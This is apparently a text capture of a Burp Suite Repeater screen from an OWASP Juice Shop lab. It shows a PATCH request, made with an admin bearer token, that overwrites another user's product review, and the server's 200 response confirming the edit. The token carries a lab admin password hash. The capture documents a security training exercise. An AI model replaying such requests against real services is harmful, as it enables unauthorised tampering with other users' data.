 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.88.89
Request
Raw Params Headers Hex
PATCH /rest/products/reviews HTTP/1.1
Host: 10.10.88.89
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.88.89/
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwi
dXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYTdi
YmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExv
Z2luSXAiOiIwLjAuMC4wIiwicHJvZmlsZUltYWdlIjoiYXNzZXRzL3B1YmxpYy9pbWFnZXMvdXBsb2Fkcy9k
ZWZhdWx0LnN2ZyIsInRvdHBTZWNyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMjAyMC0x
MC0xOCAxNzowMjowOC40OTggKzAwOjAwIiwidXBkYXRlZEF0IjoiMjAyMC0xMC0xOCAxNzowMjowOC40OTgg
KzAwOjAwIiwiZGVsZXRlZEF0IjpudWxsfSwiaWF0IjoxNjAzMDQzOTAwLCJleHAiOjE2MDMwNjE5MDB9.KQj
3uEOguBNu_h11kontp-rDulhMNU9nsFAQdSpcG9yF0o1zCnvh25ypTU3pGwVHw0b-pzEWkHvlDKdDiFTIlw-
MQhD77ZmBVlZoAiGJPsF4GS9qUrL1ROSlMXW5uEqNrW0efb2w9-I0u2S7wjkl_ixJkdZ19KYy-EAKa5yKLPc
Content-Type: application/json
Content-Length: 45
Cookie: io=q3ggjVob0V3yK0YiAAAA; language=en; cookieconsent_status=dismiss;
continueCode=KQabVVENkBvjq9O2xgyoWrXb45wGnmTxdaL8m1pzYlPQKJMZ6D37neRqyn3x;
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZ
CI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiIwMTkyM
DIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwib
GFzdExvZ2luSXAiOiIwLjAuMC4wIiwicHJvZmlsZUltYWdlIjoiYXNzZXRzL3B1YmxpYy9pbWFnZXMvdXBsb
2Fkcy9kZWZhdWx0LnN2ZyIsInRvdHBTZWNyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiM
jAyMC0xMC0xOCAxNzowMjowOC40OTggKzAwOjAwIiwidXBkYXRlZEF0IjoiMjAyMC0xMC0xOCAxNzowMjowO
C40OTggKzAwOjAwIiwiZGVsZXRlZEF0IjpudWxsfSwiaWF0IjoxNjAzMDQzOTAwLCJleHAiOjE2MDMwNjE5M
DB9.KQj3uEOguBNu_h11kontp-rDulhMNU9nsFAQdSpcG9yF0o1zCnvh25ypTU3pGwVHw0b-pzEWkHvlDKdD
iFTIlw-MQhD77ZmBVlZoAiGJPsF4GS9qUrL1ROSlMXW5uEqNrW0efb2w9-I0u2S7wjkl_ixJkdZ19KYy-EAK
a5yKLPc
Connection: close
{"id":"tjRLuBRXuKj9s657a","message":"Edited"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
Content-Type: application/json; charset=utf-8
Content-Length: 340
ETag: W/"154-SCHiFxfz5K73BPyWPO+DVq197RA"
Vary: Accept-Encoding
Date: Sun, 18 Oct 2020 18:19:50 GMT
Connection: close
{"modified":1,"original":[{"message":"0 st4rs f0r 7h3 h0rr1bl3
s3cur17y","author":"uvogin@juice-sh.op","product":30,"likesCount":1,"likedBy":["admi
n@juice-sh.op"],"_id":"tjRLuBRXuKj9s657a"}],"updated":[{"message":"Edited","author":
"uvogin@juice-sh.op","product":30,"likesCount":1,"likedBy":["admin@juice-sh.op"],"_i
d":"tjRLuBRXuKj9s657a"}]}
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 675 bytes | 88 millis